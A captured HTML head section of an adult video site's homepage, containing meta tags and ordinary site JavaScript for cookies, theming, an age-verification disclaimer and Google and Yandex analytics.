

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.porndig.com/
body_size: 57601
content:
<!DOCTYPE html><html class="ptp_homepage  "><head><link rel="preconnect" href="https://www.porndig.com"><link rel="dns-prefetch" href="https://www.porndig.com"><link rel="preconnect" href="https://videos.porndig.com"><link rel="dns-prefetch" href="https://videos.porndig.com"><link rel="preconnect" href="https://image-cdn.porndig.com"><link rel="dns-prefetch" href="https://image-cdn.porndig.com"><link rel="preconnect" href="https://assets.porndig.com"><link rel="dns-prefetch" href="https://assets.porndig.com"><link rel="preconnect" href="https://static-push.porndig.com"><link rel="dns-prefetch" href="https://static-push.porndig.com"><link rel="dns-prefetch" href="https://plx.porndig.com"><link rel="dns-prefetch" href="https://m3u8.porndig.com"><link rel="dns-prefetch" href="https://mrfhahttpr.porndig.com"><link rel="dns-prefetch" href="https://rfhahls.porndig.com"><link rel="dns-prefetch" href="https://rfhahttp.porndig.com"><link rel="dns-prefetch" href="https://trfhahttpr.porndig.com"><link rel="dns-prefetch" href="https://ahhls.porndig.com"><link rel="dns-prefetch" href="https://ahhttp.porndig.com"><link rel="dns-prefetch" href="https://mahhttpr.porndig.com"><link rel="dns-prefetch" href="https://tahhttpr.porndig.com"><meta charset="utf-8"><title>PornDig: Free Porn Tube Video HD - Streaming Sex</title><meta name="description" content="PornDig is a HD porn tube, free sex videos for streaming and XXX direct download. Updated daily with 1080p Full HD movies, 100% free !"><meta name="keywords" content="porn,porn tube,sex tube,porn video,video sex,free porn"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="RATING" content="RTA-5042-1996-1400-1577-RTA"><link rel="shortcut icon" type="image/x-icon" href="https://assets.porndig.com/assets/porndig/img/favicon.ico?ver=1653316245"><link rel="apple-touch-icon" href="https://assets.porndig.com/assets/porndig/img/favicon_ios.png?ver=1653316244"><meta name="msapplication-TileColor" content=""><meta name="msapplication-TileImage" content="https://assets.porndig.com/assets/porndig/img/favicon_win.png?ver=1653316244"><link rel="alternate" hreflang="en" href="https://www.porndig.com/"><link rel="alternate" hreflang="it" href="https://pornototale.com/"><link rel="alternate" hreflang="de" href="https://eispop.com/"><link rel="alternate" hreflang="pl" href="https://www.tybito.com/"><link rel="alternate" hreflang="x-default" href="https://www.porndig.com/"><link rel="canonical" href="https://www.porndig.com/"><script data-cfasync="false" type="text/javascript" src="/sw_20250813_porndig.js"></script><script type="text/javascript">var tkn_global_helper=(function(){var player_iframe=null;var page_theme=false;var footer_partner_pause_status=false;var sfw_class_thumbs_enabled=true;var api_urls={'get_site_classification':'https://videos.porndig.com/api/get_site_classification/13798',};window.userActionAsync=function(func){$('body').trigger('loader:show');setTimeout(function(){try{if(typeof func==='function')func();}catch(error){}
$('body').trigger('loader:close');},0);}
function store_country_classification(classification){if(classification){window.sessionStorage.setItem('vidclass',JSON.stringify(classification));}}
function read_country_classification(){var classification=JSON.parse(window.sessionStorage.getItem('vidclass'));return classification;}
function get_country_classification(callback){if(!sfw_class_thumbs_enabled)return null;var fallback=function(fallback_classification_id){if(typeof callback==='function'){if(typeof fallback_classification_id==='undefined'){fallback_classification_id="0";}
return callback({"classification_id":fallback_classification_id,"classification_name":"Sfw"});}};if(force_classification_id=read_cookie('tkn_force_classification')){return fallback(force_classification_id);}
var stored_classification=read_country_classification();if(stored_classification!==null&&typeof callback==='function'){return callback(stored_classification);}
$.ajax({url:api_urls.get_site_classification,type:'GET',dataType:'json',success:function(response){if(response&&response.code==200){store_country_classification(response);if(typeof callback==='function'){return callback(response);}}else{fallback();}},error:function(){fallback();}});}
function create_cookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/"+"; domain=www.porndig.com";}
function read_cookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}
function erase_cookie(name){create_cookie(name,"",-1);}
function check_notification_popup(){var notification_parent_wrapper=document.getElementById('notification_parent_wrapper');if(typeof notification_parent_wrapper!='nothing'&&notification_parent_wrapper!=null){notification_parent_wrapper.getElementsByClassName('js_remove_notification')[0].addEventListener("click",function(){notification_parent_wrapper.innerHTML='';});}}
function send_post_message_to_player(message,target_domain){var container=window;if(typeof target_domain==='undefined')target_domain='*';if(player_iframe===null){var find_video_iframe=document.getElementsByClassName('video_iframe_wrapper')[0];if(find_video_iframe){var video_iframe_container=document.getElementsByClassName("video_iframe_container");if(video_iframe_container.length){player_iframe=video_iframe_container[0].getElementsByTagName("iframe")[0];container=player_iframe.contentWindow;}}}else{container=player_iframe.contentWindow;}
container.postMessage(message,target_domain);}
function get_data_saver_cookie(cookie_name){return read_cookie(cookie_name);}
function create_data_saver_cookie(cookie_name,value,cookie_duration){if(cookie_duration){var date=new Date();date.setTime(date.getTime()+(cookie_duration*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=cookie_name+"="+value+expires+"; path=/"+"; domain=www.porndig.com";}
function change_page_theme(theme){if(validate_page_theme(theme)){return create_cookie('page_theme',theme,false);}
return false;}
function get_page_theme(){return page_theme;}
function validate_page_theme(theme){if(theme==="light"||theme==="dark"){return theme;}
return null;}
function initialize_page_theme(default_theme,theme_status){var root=document.getElementsByTagName('html')[0];if(theme_status){var page_theme_cookie=validate_page_theme(tkn_global_helper.read_cookie('page_theme'));if(page_theme_cookie==null){if(window.matchMedia('(prefers-color-scheme: dark)').matches){page_theme_cookie='dark';}else if(window.matchMedia('(prefers-color-scheme: light)').matches){page_theme_cookie='light';}else{page_theme_cookie='light';}}
root.classList.add(page_theme_cookie);page_theme=page_theme_cookie;}
else{root.classList.add(default_theme);page_theme=default_theme;}}
function change_column_layout(layout){if(validate_column_layout(layout)){return create_cookie('column_layout',layout,false);}
return false;}
function get_column_layout(){return column_layout;}
function validate_column_layout(layout){if(layout==="one_col"||layout==="two_col"){return layout;}
return null;}
function initialize_column_layout(default_layout,layout_status){var root=document.getElementsByTagName('html')[0];if(layout_status){var column_layout_cookie=validate_column_layout(tkn_global_helper.read_cookie('column_layout'));if(column_layout_cookie==null){column_layout_cookie=default_layout;}
root.classList.add(column_layout_cookie);column_layout=column_layout_cookie;}
else{root.classList.add(default_layout);column_layout=default_layout;}}
function get_token(){return tkn_common.token?tkn_common.token:false;}
function footer_partner_paused(pause){if(typeof pause!=="undefined"){footer_partner_pause_status=pause===true;}
return footer_partner_pause_status;}
return{create_data_saver_cookie:create_data_saver_cookie,get_data_saver_cookie:get_data_saver_cookie,create_cookie:create_cookie,read_cookie:read_cookie,erase_cookie:erase_cookie,check_notification_popup:check_notification_popup,get_token:get_token,send_post_message_to_player:send_post_message_to_player,change_page_theme:change_page_theme,get_page_theme:get_page_theme,initialize_page_theme:initialize_page_theme,change_column_layout:change_column_layout,get_column_layout:get_column_layout,initialize_column_layout:initialize_column_layout,footer_partner_paused:footer_partner_paused,get_country_classification:get_country_classification};})(tkn_global_helper||{});</script><script type="text/javascript">var tkn_disclaimer_helper=(function(){var show_disclaimer=true;var cookie_name="dsclcnst";var session_cookie_flag_name="discl_s_t";var cookie_duration_by_type={1:1,2:365,};var ageverif_enabled=null;var agepass=false;var succesfully_loaded=false;var disclaimer_callback=[];var debug_cookie='tkn_debug_disclaimer';var is_debug_mode=null;var sfw_navigation_enabled=true;var player_started=false;if(isDebugMode())console.log('add eventListener ccinfo');window.addEventListener('tkn:ccinfo',function(ev){var ccinfo=ev.detail;if(isDebugMode())console.log('ccinfo',ccinfo);var sfw_disclaimer_header={'h0':'Content for an adult audience!','h10':'Content for an adult audience!','h20':'Content for an adult audience!','h30':'Adults-only content!'};var sfw_disclaimer_phrase_1={'p0':'This censored version of this site, intended for an adult audience, features content from pornographic or erotic films, without nudity or explicit sexual acts.','p10':'This censored version of this site, intended for an adult audience, features content from pornographic films, with non-sexual or artistic nudity, without explicit sexual acts.','p20':'This censored version of this site, intended for an adult audience, features erotic content, including nudity or implied scenes, without explicit sexual acts.','p30':'This site, strictly for adults, features pornographic content, including nudity and explicit sexual acts.'};var sfw_disclaimer_ageverif_0={'av0':'Access the uncensored version by <a href="#" class="agepass_check">verifying your age with <strong>AgeVerif</strong></a>','av10':'Access the uncensored version by <a href="#" class="agepass_check">verifying your age with <strong>AgeVerif</strong></a>','av20':'Access the uncensored version by <a href="#" class="agepass_check">verifying your age with <strong>AgeVerif</strong></a>','av30':''};if(ageverif_enabled===null){if(isDebugMode())console.log('ageverif not set yet, postponing disclaimer setup');setTimeout(function(){window.dispatchEvent(new CustomEvent('tkn:ccinfo',{detail:ccinfo}));},100);return;}
if(isDebugMode())console.log('ageverif_enabled',ageverif_enabled);if(!ageverif_enabled){return;}
if(typeof ccinfo!=='undefined'&&ccinfo!==null){var classification_id=parseInt(ccinfo.classification_id);if(isDebugMode())console.log('setting disclaimer for classification ',classification_id);var disclaimer_header_el=document.getElementById('disclaimer_header');var disclaimer_text_block_el1=document.getElementById('disclaimer_phrase_1');var disclaimer_text_block_el2=document.getElementById('disclaimer_phrase_2');var disclaimer_header_var='h'+classification_id;var disclaimer_phrase_1_var='p'+classification_id;var disclaimer_ageverif_var='av'+classification_id;disclaimer_header_el&&(disclaimer_header_el.innerHTML=sfw_disclaimer_header[disclaimer_header_var]||sfw_disclaimer_header['h30']);disclaimer_text_block_el1&&(disclaimer_text_block_el1.innerHTML=sfw_disclaimer_phrase_1[disclaimer_phrase_1_var]||sfw_disclaimer_phrase_1['p30']);disclaimer_text_block_el2&&(disclaimer_text_block_el2.innerHTML=sfw_disclaimer_ageverif_0[disclaimer_ageverif_var]||sfw_disclaimer_ageverif_0['av30']);}else{if(isDebugMode())console.log('no ccinfo data found');}});window.addEventListener("message",function(ev){var msg=ev.data;if(msg.msg_origin=="ewkplrpms"){if(typeof msg.player_mode!=='undefined'){if(msg.player_mode=='safe'){if(msg.active){if(!agepass_check(false)){var agechecker_el=$('.agechecker');if(agechecker_el.length>0){if(player_started){var img_el=agechecker_el.find('.avd_img');if(img_el.length>0&&img_el.data('invid_src')){img_el.attr('src',img_el.data('invid_src'));}}
agechecker_el.removeClass('hidden');}}else{tkn_global_helper.send_post_message_to_player({player_mode:"default"},"*");}}}}else{if(typeof msg.msg_text!=='undefined'){switch(msg.msg_text){case'playing':if(!player_started){player_started=true;}
break;case'ready':if(agepass_check(false)){tkn_global_helper.send_post_message_to_player({player_mode:"default"},"*");}
break;}}}}});window.handleAgeverif=function(){if(typeof ageverif!=='undefined'){ageverif_enabled=ageverif.requiresVerification;}else{ageverif_enabled=false;}
showDisclaimer();if(isDebugMode()){console.log('handleAgeverif',ageverif_enabled);}}
window.handleAgeverifError=function(){sendMetrikaSessionParameters({ageverif:'error'});if(ageverif_enabled){ageverif_enabled=false;click_remove_disclaimer();}else{ageverif_enabled=false;showDisclaimer();}
if(isDebugMode()){console.log('handleAgeverifError');}}
window.handleDisclaimerLoad=function(){ageverif_enabled=false;showDisclaimer();}
function isDebugMode(){if(is_debug_mode===null)is_debug_mode=read_cookie(debug_cookie)?true:false;return is_debug_mode;}
function create_cookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/"+"; domain=www.porndig.com";}
function create_cookie_with_timestamp(name,value,timestamp){var expires="";if(timestamp){var date=new Date();date.setTime(timestamp);expires="; expires="+date.toGMTString();}
document.cookie=name+"="+value+expires+"; path=/"+"; domain=www.porndig.com";}
function erase_cookie(name){create_cookie(name,"",-1);}
function read_cookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}
function set_disclaimer_option(show){show_disclaimer=show;}
function get_disclaimer_cookie(){return read_cookie(cookie_name);}
function create_disclaimer_cookie(value){return create_cookie(cookie_name,value,cookie_duration_by_type[value]);}
function create_disclaimer_cookie_with_timestamp(value,timestamp){return create_cookie_with_timestamp(cookie_name,value,timestamp);}
function create_disclaimer_session_cookie(){return create_cookie(session_cookie_flag_name,1,false);}
function erase_disclaimer_session_cookie(){return erase_cookie(session_cookie_flag_name);}
window.addEventListener("ageverif:success",()=>{sendMetrikaSessionParameters({ageverif:'success'});unblur_disclaimer();var element=document.getElementById("preview_disclaimer_parent_wrapper");if(element!==null)element.parentNode.removeChild(element);});function open_ageverif_disclaimer(){if(ageverif_enabled===null){return;}
if(ageverif_enabled){window.ageverif.start({closable:true});sendMetrikaSessionParameters({ageverif:'started'});}else{show_disclaimer_pop();}}
function agepass_check(show_disclaimer){if(typeof show_disclaimer==="undefined")show_disclaimer=true;if(agepass)return true;if(show_disclaimer)showDisclaimer(true);return false;}
function byPassDisclaimer(){if(typeof window.disclaimer_whitelisted!=="undefined"&&window.disclaimer_whitelisted===true){return true;}
if(!show_disclaimer)return true;return false;}
function check_cookie_consent(){var cookie_consent=read_cookie('ckcnsnt');create_cookie('ckcnsnt_shw',1);if(cookie_consent===null){var cookie_consent_wrapper=document.getElementById('cookie_disclaimer_parent_wrapper');if(cookie_consent_wrapper!==null){cookie_consent_wrapper.style.display='block';if(cookie_consent_wrapper.getElementsByClassName('js_remove_cookie_consent_disclaimer').length){cookie_consent_wrapper.getElementsByClassName('js_remove_cookie_consent_disclaimer')[0].addEventListener("click",function(){create_cookie('ckcnsnt',1);cookie_consent_wrapper.style.display='none';});}}}}
function checkCookies(){if(isDebugMode())console.log('Checking cookies...');var cookie_value=false;var session_cookie_value=false;if(ageverif_enabled){console.log('ageverif_enabled',ageverif_enabled);if(window.ageverif.verified)cookie_value="1";show_sfw_disclaimer_pop();}else{cookie_value=read_cookie(cookie_name);session_cookie_value=read_cookie(session_cookie_flag_name);}
if(cookie_value=="1"||(cookie_value=="2"&&session_cookie_value)){unblur_disclaimer();return false;}
if(get_disclaimer_cookie()=="2")document.getElementsByName("display_disclaimer")[0].checked=true;return true;}
function bind_agepass_check_events(){$('body').on('click','.agepass_check',function(){return agepass_check();});}
function unbind_agepass_check_events(){$('.agepass_check').removeClass('agepass_check');}
function showDisclaimer(force){if(typeof force==="undefined")force=false;if(ageverif_enabled===null)return;if(typeof $==='undefined'||typeof tkn_common==='undefined'||!tkn_common.user_info){if(isDebugMode())console.log('Something not loaded...');if(typeof $==='undefined'){if(isDebugMode())console.log('jQuery is not loaded, waiting for it...');setTimeout(()=>{if(isDebugMode())console.log('retrying...');showDisclaimer(force);},200);}else{if(isDebugMode())console.log('jQuery is loaded, waiting for user info...');$('body').on('tkn:uinfo_loaded',function(ev,uinfo){if(isDebugMode())console.log('User info loaded:',uinfo);showDisclaimer(force);});}}else{if(typeof tkn_common.user_info.skipagv!=='undefined'&&tkn_common.user_info.skipagv)ageverif_enabled=false;if(ageverif_enabled){sendMetrikaSessionParameters({ageverif:'active'});sendMetrikaUserParameters({ageverif:'active'});}
succesfully_loaded=true;if(isDebugMode())console.log('Successfully loaded user info',succesfully_loaded);if(!checkCookies())return false;if(byPassDisclaimer()){agepass=true;unblur_disclaimer();return;}
if(ageverif_enabled){if(tkn_common.user_info.ageverforceshow||force)open_ageverif_disclaimer();else bind_agepass_check_events();}else{if(disclaimerFile=tkn_common.user_info.disclaimer){if(disclaimerFile===true){show_disclaimer_pop();}else{if(disclaimerFile!==false){if(typeof disclaimerFile!=="undefined"){if(typeof load_js!=="undefined"){load_js(disclaimerFile,false,function(ev){unblur_disclaimer();});}}}else{unblur_disclaimer();}}}}}}
function show_sfw_disclaimer_pop(){if(get_disclaimer_cookie()!="1"&&!byPassDisclaimer()){if(true){window.disclaimerShown=true;create_cookie('ckcnsnt',1);var element=document.getElementById("disclaimer_parent_wrapper");$(element).show();handle_disclaimer_behaviour(element);}}}
function show_disclaimer_pop(){window.disclaimerShown=true;erase_cookie("trig_discl");var element=document.getElementById("preview_disclaimer_parent_wrapper");if(element!==null)element.parentNode.removeChild(element);var parent_wrapper=document.body.getElementsByClassName("disclaimer_parent_wrapper");if(parent_wrapper&&parent_wrapper.length>0){parent_wrapper=parent_wrapper[0];}else{return false;}
parent_wrapper.setAttribute("style","display: block;");handle_disclaimer_behaviour(parent_wrapper);var birth_day_el=document.getElementById("birth_day");if(typeof birth_day_el!=="undefined"&&birth_day_el!==null)fill_numeric_dropdown(birth_day_el,"2","31");var birth_year_el=document.getElementById("birth_year");if(typeof birth_year_el!=="undefined"&&birth_year_el!==null){fill_numeric_dropdown(birth_year_el,"1901",new Date().getFullYear());}}
function handle_disclaimer_behaviour(parent_wrapper){var els=document.body.getElementsByClassName("js_remove_disclaimer");if(els.length>0){$.each(els,function(index,el){el.addEventListener("click",function(e){click_remove_disclaimer(parent_wrapper,e);var disclaimer_redirect=$(this).data("mc_link");if(disclaimer_redirect)window.location.href=disclaimer_redirect;},false);});}
var els=document.body.getElementsByClassName("js_remove_soft_disclaimer");if(els.length>0){$.each(els,function(index,el){el.addEventListener("click",function(e){setTimeout(()=>{if(ageverif_enabled){click_remove_soft_disclaimer(parent_wrapper,e);}else{click_remove_disclaimer(parent_wrapper,e);}
var disclaimer_redirect=$(this).data("mc_link");if(disclaimer_redirect){window.location.href=disclaimer_redirect;$('body').trigger('loader:show');}},1);},false);});}}
function get_browser_version(){var user_agent=window.navigator.userAgent.toLowerCase();var msie=user_agent.indexOf('msie ');if(msie>0){return'old_discl';}
var trident=user_agent.indexOf('trident/');if(trident>0){return'old_discl';}
var edge=user_agent.indexOf('edge/');if(edge>0){return'old_discl';}
var safari=user_agent.indexOf('safari/');if(safari>0){user_agent=user_agent.substring(user_agent.indexOf('version/')+8);user_agent=user_agent.substring(0,user_agent.indexOf('.'));var version=parseInt(user_agent);if(version<6){return'old_discl';}
else{return'new_discl';}}
return'new_discl';}
function blur_disclamer(){var broswer_v=get_browser_version();if(broswer_v==="old_discl"){if(document.getElementsByClassName('main_wrapper').length>0){document.getElementsByClassName('disclaimer_overlay')[0].style.opacity='0.95';}}else if(broswer_v==="new_discl"){if(document.getElementsByClassName('main_wrapper').length>0){var els=document.getElementsByClassName('main_wrapper');if(els&&els.length>0)
document.getElementsByClassName('main_wrapper')[0].classList.add("img-blured");}
if(document.getElementsByClassName('stories_main_wrapper').length>0){var els=document.getElementsByClassName('stories_main_wrapper');if(els&&els.length>0)
document.getElementsByClassName('stories_main_wrapper')[0].classList.add("img-blured-small");}}};function unblur_disclaimer(){if(isDebugMode()){console.log('unblur_disclaimer');}
succesfully_loaded=true;agepass=true;unbind_agepass_check_events();tkn_global_helper.send_post_message_to_player({player_mode:"default"},"*");if(document.getElementsByClassName('main_wrapper').length>0){document.getElementsByClassName('main_wrapper')[0].classList.remove("img-blured");}
if(document.getElementsByClassName('stories_main_wrapper').length>0){document.getElementsByClassName('stories_main_wrapper')[0].classList.remove("img-blured-small");}
$('.agechecker, .sfw_video_poster').remove();$('.img_18plus_wrapper, .blursfw_poster').remove();erase_cookie('trig_discl');var els=document.getElementsByClassName('img-blured');if(els&&els.length>0){for(var i=0;i<els.length;i++){els[i].classList.remove("img-blured");}}
if((typeof tkn_common.user_info!=='undefined')){if((typeof tkn_common.user_info.floater_sponsor!=='undefined')&&tkn_common.user_info.floater_sponsor.enabled){if(typeof load_js!=='undefined'&&tkn_common.user_info.floater_sponsor.script){load_js(tkn_common.user_info.floater_sponsor.script);}}
if(disclaimer_callback.length>0){for(var i=0;i<disclaimer_callback.length;i++){if(typeof disclaimer_callback[i]==="function"){try{disclaimer_callback[i]();}catch(e){console.error("Error executing disclaimer callback: ",e);}}}
disclaimer_callback=[];}}
window.dispatchEvent(new Event('tkn:disclaimer_passed'));$('.img-blured').removeClass('img-blured');setTimeout(()=>{if(isDebugMode()){console.log('delayed blur removal');}
$('.img-blured').removeClass('img-blured');},500);$('body').on('tkn:dom_ready',function(){unblur_disclaimer();});}
function click_remove_soft_disclaimer(parent_wrapper,e){window.disclaimerShown=false;create_disclaimer_cookie(1);parent_wrapper&&parent_wrapper.parentElement.removeChild(parent_wrapper);}
function click_remove_disclaimer(parent_wrapper,e){window.disclaimerShown=false;if(e&&e.target.classList.contains("birthcheck")){if(!disclaimer_birth_check())return;}
var cookie_days,cookie_value;var disclaimer_elements=document.getElementsByName("display_disclaimer");if(disclaimer_elements.length&&disclaimer_elements[0].checked){create_disclaimer_session_cookie();cookie_value=2;}else{erase_disclaimer_session_cookie();cookie_value=1;}
create_disclaimer_cookie(cookie_value);parent_wrapper&&parent_wrapper.parentElement.removeChild(parent_wrapper);unblur_disclaimer();var post_message_obj={msg_origin:"ewkplrpmr",msg_text:"play",};tkn_global_helper.send_post_message_to_player(post_message_obj,"*");}
function disclaimer_birth_check(){var month=$("#birth_month").val();var day=$("#birth_day").val();var year=$("#birth_year").val();var birth=new Date(year,month,day);if(_calculateAge(birth)>18){return true;}
$("#birth_month").addClass("error");$("#birth_day").addClass("error");$("#birth_year").addClass("error");$("#birth_error_msg").removeClass("hide");return false;}
function _calculateAge(birthday){var ageDifMs=Date.now()-birthday.getTime();var ageDate=new Date(ageDifMs);return Math.abs(ageDate.getUTCFullYear()-1970);}
function fill_numeric_dropdown(el,min,max){var opttxt;for(var i=min;i<=max;i++){if(i>0&&i<10)opttxt="0"+i;else opttxt=i;var option=document.createElement("option");option.text=opttxt;option.value=opttxt;el.appendChild(option);}}
function register_disclaimer_callback(callback){if(typeof callback==="function"&&Array.isArray(disclaimer_callback)){if(agepass){try{callback();}catch(e){console.error("Error executing disclaimer callback immediately: ",e);}
return;}
disclaimer_callback.push(callback);}}
return{create_disclaimer_cookie:create_disclaimer_cookie,create_disclaimer_session_cookie:create_disclaimer_session_cookie,erase_disclaimer_session_cookie:erase_disclaimer_session_cookie,show_disclaimer_pop:show_disclaimer_pop,open_ageverif_disclaimer:open_ageverif_disclaimer,agepass_check:agepass_check,is_ageverif_enabled:function(){return ageverif_enabled;},is_sfw_navigation_enabled:function(){return sfw_navigation_enabled;},succesfully_loaded:function(){return succesfully_loaded;},register_disclaimer_callback:register_disclaimer_callback,}})();</script><script>var page_theme_default="dark";var page_theme_status="";tkn_global_helper.initialize_page_theme(page_theme_default,page_theme_status);var column_layout_default="two_col";var column_layout_status="1";tkn_global_helper.initialize_column_layout(column_layout_default,column_layout_status);</script><script type='application/ld+json'>
	{
		"@context":"https://schema.org",
		"@type":"WebSite",
		"@id":"#website",
		"url":"https://www.porndig.com/",
		"name":"Porndig",
		"potentialAction":{
			"@type":"SearchAction",
			"target":"https://www.porndig.com/videos/s=/{search_term_string}","query-input":"required name=search_term_string"
		}
	}
</script><script type='application/ld+json'>
    {
        "@context":"https://schema.org",
        "@type":"Organization",
        "url":"https://www.porndig.com/",
        "name":"Porndig",
        "logo":"https://assets.porndig.com/assets/porndig/img/logo_light/logo_desktop_1.png?ver=1653316244",
        "sameAs": "https://x.com/PorndigOfficial"
    }
</script><script type="text/javascript" src="https://assets.porndig.com/assets/default/js/excluded/first-input-delay.min.js?ver=1653316263"></script><script type="text/javascript" src="https://assets.porndig.com/assets/default/js/excluded/obfs/obfs.js?ver=1757342248"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-39772051-1"></script><script type='text/javascript' async>
			var search_query = false;
			
			window.isWEBAPP = window.matchMedia('(display-mode: standalone)').matches;
			window.isTKNAPP = (function (a) { return a.indexOf('TKNAPP') > -1 })(navigator.userAgent || navigator.vendor || window.opera);
			
			// (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			// (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			// m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			// })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			var custom_map = {
				'dimension1': 'authuser', // user has login
				'dimension2': 'havesession', // user has session
				'dimension3': 'ampenabled', // amp enabled
				'dimension4': 'ageversel', // age verif selected
			};
			var gtagConfig = {};
			// send GA page view
			if (search_query) {
				var url = document.location.pathname;
				var qsconcat = url.indexOf('?') === -1 ? '?' : '&';
				url = url + qsconcat + 'q=' + search_query.replace(/\s/g, '+');
				// ga('send', 'pageview', url);
				gtagConfig.page_path = url;
			} else {
				// ga('send', 'pageview');
			}			

			// select correct GA property
							if (window.isWEBAPP) {
					// ga('create', 'UA-39772051-7', {
					// 	cookieDomain: 'www.porndig.com',
					// 	sampleRate: '100'
					// });
					gtagConfig.sample_rate = 100;
					gtag('config', 'UA-39772051-7', gtagConfig);
				}
				else {
							// analytics setup for sites with AMP disabled
				// ga('create', 'UA-39772051-1', {
				// 	cookieDomain: 'www.porndig.com',
				// 	sampleRate: '10'
				// });
				gtagConfig.sample_rate = 10;
				gtag('config', 'UA-39772051-1', gtagConfig);
						}
			

			// Set user_id if authenticated user
			

			// logged_in dimension
			// ga('set', 'dimension1', 'no');
			gtag('event', 'authuser_dimension', {'authuser': 'no', non_interaction: true});
			// having_php_session dimension
			// ga('set', 'dimension2', 'no');
			gtag('event', 'havesession_dimension', {'havesession': 'no', non_interaction: true});
			// uses age verif custom dimension
			var ageversel = tkn_global_helper.read_cookie('ageversel');
			ageversel = ageversel === null ? 0 : parseInt(ageversel);
			// ga('set', 'dimension4', ageversel ? 'yes' : 'no');
			gtag('event', 'ageversel_dimension', {'ageversel': ageversel ? 'yes' : 'no', non_interaction: true});
			// amp enabled custom dimension
			

						// The perfMetrics object is created by the code that goes in <head>.
			perfMetrics.onFirstInputDelay(function(delay, evt) {
				// ga('send', 'event', {
				// 	eventCategory: 'Perf Metrics',
				// 	eventAction: 'first-input-delay',
				// 	eventLabel: evt.type,
				// 	// Event values must be an integer.
				// 	eventValue: Math.round(delay),
				// 	// Exclude this event from bounce rate calculations.
				// 	nonInteraction: true
				// });
				gtag('event', 'first-input-delay', {
					event_category: 'Perf Metrics',
					event_label: evt.type,
					// Event values must be an integer.
					event_value: Math.round(delay),
					// Exclude this event from bounce rate calculations.
					non_interaction: true
				});
			});			
					</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
        (function(m,e,t,r,i,k,a){
            m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
        }) (window, document, "script", "https://assets.porndig.com/assets/default/js/excluded/yandex/tag.js?ver=1694431163", "ym"); ym(94899533, "init", { id:94899533, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor: false});

        function sendMetrikaSessionParameters(params) {
            if (typeof ym === 'function') {
                ym(94899533, 'params', params);
            }
        }

        function sendMetrikaUserParameters(userParams) {
            if (typeof ym === 'function') {
                ym(94899533, 'userParams', userParams);
            }
        }
